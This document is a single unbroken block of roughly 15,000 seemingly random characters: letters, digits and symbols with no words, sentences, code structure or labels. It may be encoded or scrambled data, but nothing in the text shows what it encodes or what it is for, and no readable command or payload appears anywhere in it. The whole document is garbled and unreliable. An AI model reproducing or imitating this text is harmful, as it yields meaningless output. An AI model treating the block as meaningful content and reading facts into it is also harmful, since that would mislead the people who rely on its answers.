CIpr%LouWO}u6+Ix69IVrLIrpY4rx9-WkoOf:]DpOtDxA_ou-JpuOOrri1oSurUS7Kpu24rUX}Rf6^oSrFJu6UISVC@hkuox;{pSi1ordEDpD96h6UOSx4US61nSCrnh@129@wWuT)IxT1/xrE(YI6Y~Oh:Q^2%0Vq{y+WidU+Ed96f+IpLI+W_ir~4xrVUq^qNkrO7rr0~iU]0dW75qkUDiW-e:I69WW6hEkF&(]R%%rS1x+yXT-Aw6kUuSWW+kUfRz-fJhp4:Q|VBrrDhD9J2WD}|D^}&}]9@nAkATrA0{^n)QkKrErz+rq;VIO:FpOJruAiJo44(nVx&D0%4D6o|BW_0EEp_q]_s(9;oopD|SrSWyr7rID5zD2E--W4z%r&X]s{ALrs9YW4RnDo2NsQzSr^syJJRW+:QrpyyqxinnBOrnI6/;IkAWpWEr]ph0w(iErrWWwKyEp+tDr;qBr+rJT2rWw%y(9AY/0-uWqrxr)Sp-xpW-{6IU_xI|e^Y{x^~dJx9Nx6B~E^i1%x~/]rt6:dB{YSe9p^A/Kkwd9-WWex7xu:7}YxBztS7iySep2x7+y^|ehq@iQ6EUhx7%qqJp^xA{|^9R-urw{O9{tS]d9-9R:Aop5p]+-J^W2ICR}B9ftp]dJxpEISx&Y67NX:I;WJ^J(fIIiI@yAr@C+hE9pu71dAF9CV-YAN_fxWw^Lh7_4IO|7x+-/i-Ior9R^YzOnW+fq~9BwNzitAff{~fO7+9KSyQS7^UJhNRwqi(4Oxd^YuQhErzq;xdK/Yd{WY)+hf/{AfT{U(NAAr]1Ou%BQrWX2STTrNuFeQ6(nTrex74iF6]-~o^rVeIyw9Iur{OroDDzJ&Iup0Crnfzr4(rfkyrwtTDreeCuT&IVE}rr~~p25TReRe4Ow:KO%%+wC;D:RfDr|sIr4oI5wsDuTnOOXRIhr|zwT4K2Ri:dE]Iwp/nuT4I:@ADr|eDSNwIOes~20_+:QozSY&Ih)e]9oJkOXQJ5+hDxx4W2_TKSYn:u_4KrALpS{Y:9@6@5eKpu)0ruXFdOD{J5^CV5YCIxodIuIQpxy4I57nrukTkI+&@x~rJw10pu)@puI/JS)qD&WJsu@6VO~5dVB]IICq4uVp^xe1K5(VzLp%+q^%-&CR0uLxpBA7i~NTrB|t/6TA0WSBK%}]DpDzkDSBEOEeQuI6rywx{y94Kn6J(%SS;U2u}~w^CFxn]psr|-9w)uBp|-rFuRI^5{J^xq]Fpis]R@p6&0r6L{O_OOr7yx+_sk&/Coz7R+nX)orKwxpn1ornVOrfTprw;DxXUA4swxiiFnEr2I4:BdpxX~wrWyr-uWrINOT}hyri}]rUh0r~epr+%BkB-dr2hd|{E(EDqEzFe(+o+D:EYkJ%1^5:Q@:_/@p;)EzD}rtXu;5_4@DyXd+9nBV^9{+wsozFn0r;/YD9EKO+:UpW_%r(&Or9z_147Lr2soWWB_O|n--Nu(t5ISt5-%DKJ:104Ord1:5sY/4Lwox_%sB_%sX_{tLpxd;dpd;dh0Nr96orw;trWUfr9+oL+%z:TKI_D)qUJI7xI-9rrrC4rVYxXUJu^npONhXrruXLrw2TDw4^9^A-hd;dXdJrWwJwuk-T|ULh^RSBkknx9n_OeX|r+kfDNwOre1J^F2iVTJsxiEWO;wKS]E]wwN24w;xD]ErxFEwSNBXwwIu4EIX4wezDkdE-WU-+YhNrEhL^WFL(EiJJ7owU1Frfi&]r2yXu_VqTqC(SJV::0:y60(@I:u@(:C/OSS}O0yeuDsWAh~yywFwu&5wWu)d:tU{B06u~A0kz@iSrWDs6))f_y)n_)(E_so9wWf_L;YXQrun2pwxYC7(Kr6nDD;qx|(+DDptt6x+;y6o^tzF7Czhzr7]^zu0{IrCzDrENdrODpr:9y|NRnUi&pu0WI:0}r_p7TOrt5:K@1xA]Ir11{T{ry4w1DT1y)_1~14r{nS/6uUp{nr%:pwhOr4fr(4f7:wR|Khp%Uu{_5rf/r4fR(u5YtU/KhdE|pp_CIuQ/pr_:{4_T(w61pxYK(wXWL4}@Iwq}I4/Y(4/:yr@&pOfk59155p^OpX/+trChrrp)f5IY:XRE+wYtKhr/KrYS1Dre{rrYIuin-wV2^5@up0I/{0~4LSBQoIuixq;d:u~C{rrKp0h^(4+sAY+09u-:@0]t/orrO7yW@tI{_zznu{rS@SwyuKotq{r)f0r0r-N~WwIuzXf~yeIpVKo+iyrhyefAB5f~;w)@fUU(%RwVpr]QAE4(OWr-4%KIni}%F~s_U:yVw-p^wB46p{yV~Y-:dET5I+TJh@^]:&wirUrF%~w~/Rr^F-^]ku&kwJ9}9Wt)Y]}A7Iph^61UKY2tNYrtCyr1RLr@A2I}4;1YkCr@9|zp-yrVN4W@~29s)uizoxtdB&w~9psT&VISuprfhyr-%]I-{yrUyprtJzry{(ERxEwwrB+KV0W%T5zBi-yLkI:xxoWt20r;Q1yXN9(4Ie(4itfskeNs91ry_4I%fpu{@dz1;//4y0~4YT^_1/XruuY:xTd_{sd4YTnXffn(7ie^/tJp9snw;19471YDx{B4eQW4eQ:4eQQD9t^px_WL7y%@x7BwIu2sIuTspEySx7BrEUBrEES1hE01hk+1h]yoyXiww/:x%2FV7w0SE]ks~rn4f_n_Xu/w~wY4r994NLKA2hVf2TDOkzssCNn1ffo-+tSpNkO4xI;orBqxLeD2wOYxxVSwB~)sS~ssB~fsSiI0r~Jx|AAsqB4sq/Swp-&6W&@W+hyuY-}}]f^uEk1BEARRiYuysn5-EsJ;-/~BoW7x+CIt&&rJB&2Onf70xWtW{dU4&dCD5Lyz}JX6Uhr@@_R6267{Frxy^ry&|x9~rxi&&Ct)nC+^Qwf:IwUCFwO-{r_wrKAVDu}%rx^Fr@Wp)T)0xiuzr7}rwFO65n1iT@:Jx~o_5)s5E^z56_wRrywzIYTBp|+UIr5](e/rOrVhpsrAid~tFwR7IT{{Ns)o{4yQ;4y-(_QAQs(kds~4Dx/}pp{FKrYwFr%EQ4YiFxk6V1kVD4f1(4f%Iu%kyxf_Q94d-o6Rps%qLs/^Fs/5Ns/Rf4/){s/QQ4/4Lpp7ywn6rVU0^s%hI0r5eouKtorCQ{ur7{~+/rrhQrE|po|wYVf@:xu~NDrT(0Vhkqy4pDxX%0I1{}e|KSV1-pXnpxw6;o4:%UL2/1I{I-NyowY|_T)+sF:RiL;I%4%~+9YBr{r-_%rUV7X~wt/xfhIqY0S;E(rqE@CUNhxBshENzxCf~~+hVf]+:wIpt{EAhQNUp5x@hw]iR:]}4NxI|~T~%1_(+u%62irFFd_p2Is9:LDdO^U:Uqr~0Wrfz{WXJfst){t)R{t)dorK-5p}AWz69ert-D;^9)rV6|L(_uE6Ae45BxwB^(4I|SWL0Npd4]wx/{p+wBr^1~r]COk/~zIyqrETo/IIuWr])Jq65BrOtBrW+-%DEO^C__IS}0;4;t_sBw_sB&(4Ve_nt4Dkn0r%ARXWQOr9ptLs67I]EsqqE_I2L1(sY|e}U/QnUXFr+1{s{2V&_QAsX%+s7{U4X{s4e/q1e;+r;;9weo;DerQ%Vd]);901Iwy1p+rrIteDN7E7xoEkExI0YWy9I-(yer0sDO0CR0Eu0VInL}zhpoDEDr4Q-9zpqTo;|wRoOBeSpJw{}]V&;nu7SoSr9wR4Ss;2r0Eu]]V@dBk|k|NkuX)5F&;Jpd|fnro0Vs~+zJJ^u)1JFnIJp:QYXs)DxkeXk94VTdfV_UIXr6E6z^r:fOAFsxrBei/z6Vz+&uhr^pWkpr)zE5}KQ95hootUoxUyIux~e+5xp(hNr|Vt(ky;wuDtIEhuWW]0KSoI&F]KLqpwC}:062wpUSr0wRX{E@1UL@{-NpQyt95II0z+qDyx~o0f_R|SiR{xE|uNYDwup;Q;(+uEE&]txiLV+t%;%)NLV4F0@fQ^0AV]7u~Do);ukD9%7wUBiU/^N|nhp/e-tsknR-5U)CxXIkY~p(rdkksCrWD)B+rpChrBOdWzrko-WoISBxErhEh~IO;rkkVpU-Dfkkkq6]|{VY;W+|VzyULU%d5|R~hR4Ftk6p7T+WOOddprTixztNNz9kJuBBLSS7&wTii7XkY6I6_CRJ~{OzW+pOEsB0(x9t4&DBLDUJ_~RWr@%0VuNNfNy{ozuFJ6+6^+::|]t7p|T+oQX&ew4|0wQ|EfI]QWR}Nr_0S2/A]]]_sw00inDKkypW^6::+:u]L]hBRWoRd9|9XsJIT]i9}:OWAIeWEW:7pIRrQyYe/COOD(;:uVd9qSD-BF/^zqA+AF)T:zwBENAhy:zurEhAx}0oO^2q/RhI~r|66}Vx:dT&(5d&rVhxNUu_u+&5twkWJYLFTuOd}@@JW6|Wq{o:WL_IS~pO:Q1^VrxuirOr;W+WeOqtN%%xX)poW;nSWETTiR)r+rIyhy6uqwDrr0u9SI5C)~y&SuFNUu7o;IV(_z-pue)UFFFFD}V2Oxoo-)5w1SCd:onCqL^VxyKk;no5(w5B+qxpE)^Or;AE{pCtRnsFk^KX77Yk@k%%fK5/ozB~6)WC45OA51NFQfItFror{)VV_;y{Vp6hx-LOQrT9-|DSW-2i:ruu~EV:y~C9qi0Rr{/z+rh~S}^CEU9Ruy/00(hC&I{Tix~tN++Tz]L0LqNTXI9k^|nDdi|7h-9E0DXiTf4WkQ)9V6kNAFsB{}XNE%fJ^+xJKh9]/5B/B{o_7BQAuri7|If9u+AnN@z%wp%}9L{s7|||T7FS-hei)&%pENi~UBUSiW:]J}UeUO}@^+Nr5dqq25n7duJ%f2xVp6Yff-ufsFEUs}/{k2zz71N%5@(Bku6WNr-AD9+fdn4_BLz1kWpV&C}x-J0pp;p:rLhtpkDpkAI&@Co6R@Y-e{9r^rDpR5Lx{zVEuSQVE-TpxurxxtVuu]I)r6YIBrrICyd0Fw6-KS+^VX6E+X%@W-@FCxr)qwkk%WWn@z0DE}T)9-4Kwi6Efk~4^YW^Wqk-Er]rhx]rz)Dh7kIRR}e:oW}sOyN)WDpCfpDRf|6rDoyukyN%d]C+hd0^/1W~CUSWnXN(zNwi-Rux9Ko|WA0IxEhUxDrWBuuzhhhNRiEIrdi{upY)hrwD+VrrOI4&;W{Ydy0AW~&^DwiSu12;xdqBJBQ_yr]NuY:&qISrK]B2|Q^OroXSBny5Y_~W94+hQV}5S}_iFy7B;ft&{K+W:E-Tw}@]KCYo-Q)]srB{dDUzf2/BBIIY6JV9no9XBnQzh2]pLdO]+WQE^IXYDRu}|O)O:7sVBL~L%tW~oC]tA{]xT&xS_)^pW^~&SpuwW)p6)N0ypSDiyE(L+DEeh4KB940nx2Up:hwsTr]&EqtEr;upr9u{qEEJ^Atx@Dp_shq]&1IpDy9WE~tt@kXp9SD-ETpp;xYWryI@^kE;n}J-+6DruAiu^zrSNh^z2-R9;+Irh0tk-ui(4t-RWk+~446EV:|R+6u~O^0INr|^(;(V@uRwqN0upWd0I~S|;rVXTEEup|D}hTr~o4:LIU1ozek:YA}uERoW46%yr(1dO0/9&Nk)@xpkQX(pOh{&rnT+6ruV_xu/Dr}&~X)]Lr@rppuu2pIrp&dpWW2s;u_zuwxr6W0huLrFIItoxiNeXq+z^h|wIenrTqek|S6iIn+^%puz}XJThqWT&7kN+e2dSE~kKR_ftXBniU%fD9&E|NN4XVfkVU9S&/;ou_1K};hrSVOI~s:Byz5+2^+nTh-u-E6sx4VN1/U:B&o)h9VBDp19szrYu:t2X_q}BU:f-x72xA-F^z+iqzxep~eo2oDiBO6x6:/2(DXEY&D~4S(suyyU0_6/9LzAn4Tup51oTUiykrsJrru]+L6Jke~pC/YLxoCiE9kt@ntCT5xrIoO-ud4oyBI&:||X{6rxI_|rBKt9EW~Rh~pke/{-r6E0r~t~kTOukhxq|BCD{/BBz^q{Ah|J7;x}RihxwxphVQ{InX)/w]^DLE:(Vd^2;)(1rp|ByW(VE9V|ux6xf;+I{FoOyVs:prA]BweNF5C9XSS;:QyT;F1Re9&DyWp;pCp4s~@p4+)1+kRN&L;w@oprdrzD-BBxrE]U6pseWIpu:_%V%uIIt7;u_xRND6wxeDIpF-Y15VYRNNLI/V9k~rsAwNo2;~Y@BQ/sW;s1zFWyipi4DXpySRC{qWe7J(9-V)1ks2r&%7(Nnrt%z^1_7__f1}5:EWRi2C:hqi6(wxId^r&WQn01/yK](n1Ao{EUIrz7)7I|_shQDuK{h1/x/h)|//@}}-9krp4|:+euE((DIE_6BnBr_EWQ0I2W{}DR1&]-dfyqx_{{FoSi2Re7Kp5JkWUTxwV]iOd5{A/I7E(ChAD6BLpIr~kwC+pzyuu;RIUKw9A:~@z95x)O6Eyy-6hxzOyyiL/;Id{kWe]~JNBC_sI:iu4w|^zEW7BAy(@ifIhE}/k~tuN-wC]_(B|C}xT^^k~]dT-pRWTSIqVErurL9xEfE6~ht7irIeCkiyVTOhO(+hx{V}LoQIi&IB54kk;p(0Er:z|x~6{OkBDWyNdE@_(+4n2hCDIIhhoIkJih%r]Dthu:-Vrkq_WoENNOErSWSEuI(+rrLIIphuL/ns5&iY;qSkp5iXNyIeS+4/n^{pFnWzB;YA9&/O4_yx|]OD+6LiV9{X5p|J0d|ONr97K^srf1]J&h_S7YsU-{B(U_]F_IWVsB]}WNKWIFVo(zrO9/ed9ki6Tt]kJNDEEJ%:J2FqzhO~rJo~p+%}Uq-9DFi0o_W0I2o&|6W&C922oqAQn;W25IeBUxwwWx-F1Le2uy9(+I-/)yr0|_Uu16XJU9:0-]K{WqIAdy)Nrx1kI_AuR;)Uoxs%-x91Wru4Cri&r^+{5yCEOy6-IrDWOy:EtWI/i:I%dD2{+;hq-FAV1risEDh6oySzWp|E-e-0RC~4TypxuzCECyT-6;4-LCX%~B~q;-tysdK4^6WyopW9_ErrK-WApdrIqBrWKp+r&(rIYkWy4IrBApr~uW4~FTrUs;w|s^uJ|-rt]ko]zCW{:@W-JE64OLt49_p}9d+S+Tw|f;Wo%(:D+oWEDkWNA1z4tOpw;oO9WSW&fSoo]Yt&;xhEz6r9NSpwBxpEYrt1p0R]2ooY)_Wr7d~Rq)uR|^J4(VJttp~+Jf++LSpq-KU+(^5UfkJeOTCUF-ny0@inRsW~s-uBFkIp%W|fR%Knu;|(&Ow/1zKQkT|Q9T|/JS~e6{Df0kEu1pRox~WCCBIy6zry|yWku+rzEeuVw;rik-Epio+A:@UTNdrp+2yxE:R&/)_6Aw|T7wOTo2zp774rEp{zoEYD+Q-^O]NT7J^uuw%;zw%T~EX;7pirR(R^tiB6nfU9+(q6&%JE|7Op&wqxx4opyr_xpWX_&u|wzW{yJ+|;KzpITNxxry|r:Bu6w:hTwy)pSI56S:LTTCf^-S+k;ih;Un~p4K)6NNLIN|zy;:S:6o{xU5K5wWnr1;:ht;hrr7~x]-+p1Bk6xYprEeBr]_WOrQ9r9t9wEy~:CiwI]w}6{iUTe%trx+-x;DqW1|0ir4;_1w&xE4zLNB0D;s~Lx6nkrydrr02L)-+IreNr)x7xQwdr]Wrx~WixrN:xuE(^-xf]x-~Rk9NE%Q_LuUV4k/QXxt(^J9k6(~66RyU2WR4/De^0EX@Ky4CdU4F(uR%}TrYBBOy@n4^fTpVhxFqR~F@X:rC@hS2Q6pYthR%(nuE/+NR+pt@ohpOBy;u+pes/-z9Qoh/@6Dr;DIWso5}O+xIp-L+AOxU-oLWn06~n+hWL)DU9B_+sIr^hWIIR)iUr|_In5L~1Jput4:9yhxDB:zUNx2IC6rw6D;}rpru}IB(E~L:hEDOBu;6:yIJqTDL0Wr}xoTCr(rh1]i:_L_L/oiFepW)]0z5&T_C_(wU~+W5-B;KQukIypwh6Wy164I4XEI}kprRVpr0i-rS~Ipi^ppT^-rqtIr40puwsIw6/xpe{zd+JLTr)T;WEWirWQ%WWQOy|](E4W/Wt+wzD&EyJ+YT4;srwNo0T5Op1I;DW-IWuADur-d+LDxryNx-]iDWyritB]6W9tKOD-xuEdkW+iOW]WEwB+zyIIxWefny0dzBU%puB7kuthtw)2y01C&utSQr]5{DYdD4n%Txn(TS)Do{)OCx1:NwQR]E(N0uD%@Wtq0inTKKo%K-yUYW7SOQ-UBreSL}ULJAUL1-Nk%f){ETK-6xf]6u|}wzf/erhRn~-}Byh/InBFxt]wWNYzny{+}WhApI-;]+-E~|r~uES9+(kyKo^7KrBz4|rt1)xId{]6Kdpi:{^ArorFyIW~&~7/dhpW&LBReX6y+Fru]qJ~w^OhkBrww:zr+JiJztTJzuTyE:6E5N~~9J@h0-XUW)6-C(Eh}ICtyT~ty)y:F)D0//rdW&zNzEBI;TTU;EwdJzAt~EpxJs&dVErdA9hEeVr]w+6xtSzdQkre)dpr;B@xt~+|efpwB%rxtq6{:t^eNYreKxCxi~XE]Trkk+w)K(p0~zVN;7LyiRzSyE6SEurS+R_wufxuu&pTAd_Erx6uizxuEhrxEzkuJIy;~O6uA;AN1A_XpIw;WW2AoViiT:2AVQ0EoBWV&sp@(9N;&fzq-Asf-:};@WSf)Fk_Q}e9Ikq9{AzBf}Ds{OzBf%yVYqee//)Er7d{F/Cd9zIOq2(Q]7XTN~)pu%Qhu_TJTeK:qiROyY6}q7{y]p|F}DfoTI-N@kfnq6@nLWNAT-/5Lz}WuedUTI1F6pyxpWFxL-FQL~TLVtW-u961yIoOu]JOX(ENp~BFi5q~ip+WDJ~N@i+t_6)rrn6AV({-e~Jx::QBC~}6@054OiWpuQqWC|z5CUBnWCDTL%iD0:NNVJR~p6TqpT~ruAiWrzInr~pkWT_Drp4-uCOIu~VOoVDrh1:zhT/o@6@fp4Spu]Wph|spppnO4e^DuC:o;{9xOLqB_{7ieuCO_R(DO6-FS]+]rwD-pT)OtN5C5up-rLr]oxf5pCwrp/{UY5AWxON&{o;%JIAkEWtzw|nVn-NTtt17@_yt0N4^6R47o^Nu9_ItWxnOo]AY/Bs^xJNfd_|A5B1&7Us&hA}5^-9(YdUR-07nEKQ]0A}De~n0YrfhSRU49Bw@1EfDWp9X%Iw{}yf%^{%]-yCq_({{O~|%%prBT@BWLyxN@uWDirSx}(rx|fx(ouA/xE9D2U/nx)rBRrf|pWu+@txq;tk;VF62DrYJTW:9wIFTkI~C1hEJYwEJyrAnxk(~QU%~:wS;IrUI{Qhw^ORz_uxi&~pxxt:proW6L0W5qWDRSr~I6]SYrkCekk6y@|Wh}A2(^Wn)kr-RVKX2(tye]q5YoWs/F5ei5TNhS@SEA_wi]&nh{eCOt{rrS(UdrB6xEsx9~t;k)-uhA-6rqJoxIJ6wVdrwiQrwiqTx%dpxBdx6@4x55Wk;}VxUx&rE@qxULCE;&{~z-;Iu]nEu~]+]|0;wEuxush_xyxrrAV|CyVxSiuzxk(W}k&EFs:iq)0y@esK(BIUed/9+i%Ei9su;{]ef~/Uk-n&S(;D~dt6re+pB(/xE@i@sfCTs~Y]S(NV/eyrA)%OxK7E9(DwY72|e|6E_eXrYx+pBtUpXn|0Wu/I9e56fpUhWYX5^p)wru}pAtA6ohYeWtxrxI@rkIQCY6xLV)SpOyE6Ot9pDCVLRYBhu&O^O//}RxqKn0z@O9/)|2/-NxT;pu^:IrJ()u+r(zAK~hnCCTYWxThYWrBwIp-1N1h&A}u&Q_dtyU/]@D6YLuwt^0-xkoN9w^xT1_Os~W~ndw)kLF+9nW(%Cw6qqiKE}5;5rV4LLp2KD0prX^YXIDo1%rqVWoV0-CRerrz9hWpkWpEY0R9)Ih2roriQWr6/rpr)9rEOIrEzpp4yppws-ps:Or2fpu|FKrV7Wux&pwXnrw7nYC|fB^I~upuFWFdO)rhEIpU:6pupirS_QrYs_eIzWriY|rrODwu:orInup~p-KwJ%tYs1+s/or0tYo}NxShnWeT%&XO4Tu/V6x;dBF_Vid/Q99FUh:_X&wBf__/+t/pUC_Of0h])o;4f06{f;)h~9z-ykLzAK1r+Rf-AsiW)7fi{4iW-edyQ;TB6-orf7Vo|Uy6fBidYk@rt6i^f^pO^wpR&1:d(F(|h)%-xOkWp;KWAiR@_~Qyp9xtuUh:VuNdCK6~%ezs&T2i6;@OOVu;oo-fQFuOFKiwSY4E]X9p6zuIw2XqpWoEk@SySRATS;SE&Ff_7W-t:;XUruqOESnwS2CEOAqAS99_hkOz9@f_%XQtz4J;z~%)Ji&NWTy4ewTp0O|dDK]wyi/5J%;rzNn^hBi9xI/^p9u1TsiOWXEW(~;]FDDW+RDewLxNyR/IW50We/WCKwy6B]yqBx]h{LzY5|Chq]KL6{Sok]@dxNFCyruup~xdkI+2xIxKkru)puWBxrxU2B4eJ6iUxr+}h(xp6w4sOx}&Tuz7%S6Xr}-XL~O4/KBCOiUT|;+O2kVDB|4dSBY);qF}o_0o9;_|d/ikn4e)^r-{@wu)FTFIUe|07eiW^BFe-9|~]rfWxkoxVuR|-zYxyui590p@r2&0_zI4hehoCYCYp~QhFICXCL0^oRtArwyuwFBrkwC2T+tYxwyeY9U2qI2(u^EE4u9FkD2Au77}rzdQozwV}qn_nI5sr&q~_tL(u7SSOtn4KtKB)@nE-Y7LrR;th@1Yn-zp_wz6XT/0OruzNyD6|SWw|o;~sIpih/oWrYdWt%CxT4OdTtSe6V14~wDQCo%;JpWCitQ4N)^UXn1R/K76XqhkwIDTqpo&{9Y]|WrBCpWSk5pONXW@TDu27o@Cqrpy:{uw}DuskW%wW]xw:EkS0O;;k]E6A4qwh1WVExwry~&1T-(kXw5ALkChCO%kWWx6]h2J~OIS_EuxEhROIWpV(y9CDR^quOOS;SSxfFdEiK{(~w+rOBN~kNU5I70:~zqT+NDo%7W9/%/SiJV6ez}dD}F2tF_FB9A1r}D+Wf;Q-9@5~:77iIT_WJeRNitKh|J{k9u5Fo1V5OT1(XoyxrX@Sp)thD-(+qJe/KT/eF{Vy&]}Cy^ek_y_)tq|V5@ATn{@&Iy0~sA5IO&~((K&wpS]JNCfIU5k7e/_ueEIoi_&ELyq;Ny&r}+zI:W^]{xoSwR2LuUDTu%W9O0p{IdYKX}oE9}zA^L-0;Ce-9VUh+hVUkS~^JhhKD)Q/%_|Qu|Qe1I@7Wp-y9%eB1ixiey|1oxi6p]]+yy^rsw2i|iW9o+eCppQU+;xEEr]C-4-BVi_9ekRUKdzE~EDzsRA;-(yxur69-}yiz;Ouii~;rLupwWw:EIrrd]y6rROoBOWEkrIXEDr;~~~d+rrQWW5rSrpEpWrkBB)nrx0AA]p~w~i/-DSS(~UuCrx(i@It/I0k(Dkw^^V+kuuEyyuD~unR]TrS2;&90WK(4(QuuhT:O29wx]orx%pBk:xihppx6I+tENFd-DOBJW@rCCC-2+y9zkJ^{E+Eu^~u6u|h11WEuz&~SyOE4uV&ixr+4Wwuu+J^0zUEu]B}D4+S(s(z~r|7rWEI)]WI~rpAxCwkEE9pWD-;TtXEIIRp@6FxE|C~IIrNezzurIRFxXExB+SU]DRinih&4}uU4-U&A__FKQdn&-JE}t}J25-&V+:1uR-+BY76pwqoun4&D&ot}~~h6x~Q^@wY)&rr(U+xnWeEstqh{L(VY-+R;;6n0D|999s(RyLSqqoRw]oXn-{U//J~u/RFF7/64TkoSQNkr6y&ufJFReUNp^oC%Eu9fWf;u-~0-0V^9CC/q%r;NWIfSEfow;R/x4@/%|;0YYDnSD~6KCu@O9QSxyLf-Wp;:Ciw)wTOWW|1NqIyus&&)77(pr9iwWf{d(XChh}5o(47f|S_AT};f(tx]w6T_krz0yCO_R;yKo;6CCDII0w6i~2U%+++;e62uKutIWO]wAA+S0rI)D+u~E&]Dp^UEyNrTrUhFFh2^15O7{V)L(L-Y~nswF1JOEh6OE6C4pEdr6p:I6xzrxqQSpo0JS-or|CX_-tr29d|WoEC5EOk6h4C61kE]u^FrAurx(CIThTK:0F5~q)wr-X%t~5{)pExR&hxxSWihVk;IpIikDxD~Bzr^WJ9Ew-~rrV0QDALq0]-SYWWFW-ut&;&KWuVYr5IYVzAfVsE&XyRi]hVVJ-&siSF)Aq-6:dwC&sLh@]0Y]5If{XreE-X-Rwr^RW}UCky_r]S&eWddSz]kUxN|w(OBWUA0|IA^F7E9x}6CkKxROrRE{xW-6)rWE6Dxkqt~ph^WIrW6er(f90h;(C1rNzSL-C5i@IW46+w9ekUh;O)WkCexSRsF9y071{rEw)2^2SqWnIe{OzW/D+x7iB1Tr-AS4NOTzixs(~+xsfpI-KID6t@~(^QK;KV9|W2zxoVWkh0x9rxOOIA-r^w/EerhE|Q{DI]UAzz&t+t~k+OrWRC]rE-LpJkNNt(nr:hWES|K&+z6TdI2B|NzJS_fKpoxSI}rU9Us0ShED6I~VJT+f5:|TzDyEW(sfVqo(kO22uOhxC:pOJKx-qKpwWBOrIpr]f_ODppxkquLfx{xiUC2]TOuS|FWOE}zLNoYXCx9|wiSWrJ~xEB}Riq0DOryRN_Wr&-]r}oIDr{uprEY_urxTOBpwuWpEpi]WWy]TErWrAprE9Ui5wrIKI2)D^rSWF9uOsTI&x9ShR|Q0IN@dIV]z&R&x}2oD5&OE+Y96rsr1:tAkQKwh}oASIQ/iwk+wUkW~p~UEn(oyF~rSd@J/n2C4XJp~f)yDu{^0xW;_FO92/k}UoX-V&e_OB)qEwdJ}+u;(_TOVzA]RRw%SrfC:7-rD72C:ON|U9X;fpCt&:fLU(NeW_r4;E@_tBEzDp{2|nLpB]K2qzoqJfnp@1Y%KI@BBpu(6WRriDx{IiJ^zuE(U9kz&X)i~|kp2ur:E-;U;zKnNp^uwOCnB6Bq:&NzxSxiizffz]EEfdJ)9US;r6UTYx^(FCwrY(q0+F@RQRUJB^Y(ohi{tF]srO@prTt:kihr)dNn:+px9BIh66i(rzrx]ip@:OxuI%^w]w]Dur4(orC&kVr;Y5wxkYJ2SEDOp~AzdyId2zkJS9UEXIUDpX{|C^x^sQ^;uTkopi~YIuyxwkL^-Ihrx+hAx~&nUx(tVrruzWY9]0DDp4T+uu;k;:K6y_VO(X99u)r6n~N@RI(&:;F&Y|6wx@RxtAs}uRQE;+YK/E_5YLq&q5Qdw|yW-^Y;rVt]zq)V6sVL4SfE:{6-KEiiO-Ds52xtAeoDAR4W~I}o1(e|fk;(se|A51@rw|J-0r7qD+kD}7k9k:z|@y&dB|X~;~OED:yrQS4Fr;Iuw2pD%Du_iWBeC;q]+7(Cd/@(|~KSsii_AdXdBO5@wd/QQVRe6d]ArSrz}ex9]2ItrxNIO0z11d0y%-k+IKRr_yeFn~6W@-I-skx-D4T^(TX/y-~JA2YdOF__Nd2SsVRxU]Ndpq0~;CW1CO-sf@NdtoSsI67nRFYf^UC2]]xupB9}fRLAW]IirCReAtCwkpp%(uVL(zpQrI+})&Ouy^K~xAU{II1_y{69uUrI%;k;AQsS~EUB/wOw|ku+Nrpw]TprrD2BJWrsdISYYwrkrk:trCfOpSTU;-Ui0zrBI(BV|n|yUz)Bo6^VN((]Y6w}:7fpE}6npw2i2;A4fN2zB2S9&y4OCTnX}(Dd0z9V^{yx%(r]tJwE4w0ONC]e-r-47~u6R{:pxyQ(J_%VYI7ptU;yki|CTow@h}42VFYQ4OU7Y}A0OTeXy0O|fO}iKB&~;ks9/4oTQ^hdTEKJ+iFd7KR9SAo5Csy{k@X%pNUJF@d)5qe1OkNtuf6qCz0Jp4}LArnxxJIA9r|TFFLI@7BJkYwrx:OF6%A&pJ(4o7UTX0}(-In4_BKK/JzD4DeiAf;d:EyfqVTA+7V%)qf9^rrFq:iEWi6uuDquD;}x:h]RF62q1;|s7;]0urIWp+KO@;{&CWyrQF7s4WkYE]pA-WyxxqiS^Ezx7IE:~rrJSrW5LWOSRWrYXEo^tE~u6NpkxLuxNWW9~O~kL]Do^~%F;ryFoyENsrruiyy|CyEthrEznN6NtrwIhBE-Ar+t|rLuNWkzBErWtrrN5rWY)EFI%+|itU}i;e/]B/wthyTrw0~uwysrBC@Ax5kIXdC]u(CyqLqy:4}]zEC]eUxU@Ys]qfVfk:Khkpt9V1|fB%Ix-rAd2yVUx%iuf7iu2uS~]zUf(1hd7I4dWC4N);CkLUBunEqY&}&YWA~d(qRd06~Vn^qYfSC9:~Eu}IRifJTdAzCdr4ui006]k6Ix@&DVK/99+ntYK{]Y+1sNpCxk]F6Yd%kY1hk)h1Rup)4i)hV)A]RNt2]rr6~7{607t{2x(h0Cy6zC(h0CSsr7q]w|K9i7ukixfoV7qAIEw9x|Y50rrqDxtRwxteu|;WdCr+wCt]DxrChw6-S|q14|;D}e/LA)WDhrDe2+]s4/D|dyp4FLD4Upprr0phDykx5EIDW:WwdyIeUOw46opKupDuqyoriTrp+0~zDopD(@D6&ID~D0rSNO6COYp&XAsn2EIBpYp|NWruKrDhxEpr4IIrhBrp{WrI5OWr&EDurIrr0LrE/RDuuIDrWp}05~pu%{~rROxRyDrpBLW~y^RAE+Ih{xRDR-&IsB}IApOAqB^A~FWAF-uT1RDKAfpr@UoI0ACykBJ(+(Du4n-O2EWi|nDD4W2URh4unYwt/(IRqorJKJq(^y|u20Oixrr9kShhBns^1Dhq|0|y0DV_I}o_i~IN9rBAWNCVWJDk~kRKh+|~)ru2USO2Xrh4RooqNi/0e&:uo::S06:;W:^FUJRfKwINXpTxt7T+dD@YW_}6-rB]-OerBQ(rr7+WuX5SrxTEz}R(rzCEET96(T)F{4iSrr)+Y|Y+/s:AL@X(rk-zNw{yrqpkyn66y/fdfsf_(LXr:-p;|X_zNnR:y4Uk|rw~R/)-y1Cyy+Tyk9tfD&dWy}-Wy}Vyy}u+I9UW%SAWE19ND&Yy{&pkrD(z~uJEO^WyrL4WEzzEiWC~hW%(nWoSQ9wWEqR]~tABW)er9e+(_}fxCI%~TRxE9CxrECxzBEsErWiWr;(rEzA+uit^B/;zE-)p]p4(uAB;]B;]A--;V{U;EtuBY-D(B1iEBe}yBUoX/ID+hq-xuyD:6yWJIWusIx9]t~uIi~9I)~2z&w-FDw&6z~&O)y2O0y]rW6;XIU4rD6;Fxy]C}U4ip6-/)yr|~6nAAYTRwV+9Wdn0S9W|AN9o^dYtx9-}@V:2Br-Qh9zdoY+U&NdddN@J4NpdC^dFkN190i(WDi);tY)ro))Y@Y)&OWzzSu&+DW9%Rxr:x:yxd7+W4ukWIuFyI